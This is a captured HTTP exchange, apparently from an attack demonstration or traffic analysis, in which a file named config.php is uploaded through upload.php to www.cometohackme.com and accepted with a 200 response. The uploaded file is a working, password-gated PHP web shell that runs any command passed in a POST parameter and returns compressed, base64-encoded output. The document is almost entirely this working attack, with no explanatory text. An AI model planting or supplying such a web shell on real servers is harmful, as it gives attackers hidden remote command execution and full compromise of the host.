 POST /upload.php HTTP/1.1
Host: www.cometohackme.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.cometohackme.com/upload.php
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------1233942682625077295184095941
Content-Length: 508
-----------------------------1233942682625077295184095941
Content-Disposition: form-data; name="file"; filename="config.php"
Content-Type: text/php
<?php
$k = $_POST['k'];
$c = $_POST['c'];
$o = '';
if (md5($k) == '6d697064ad1b78f7e124df9807284f69') {
        exec($c, $o);
        $o = $o[0];
        echo base64_encode(gzcompress($o, 6));
}
?>
-----------------------------1233942682625077295184095941
Content-Disposition: form-data; name="submit"
......
-----------------------------1233942682625077295184095941--
HTTP/1.1 200 OK
Date: Mon, 09 Jul 2018 03:21:35 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 235
Keep-Alive: timeout=5, max=100